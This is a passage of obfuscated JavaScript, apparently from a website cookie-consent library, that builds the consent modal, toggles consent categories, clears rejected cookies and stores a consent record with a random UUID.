_0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- 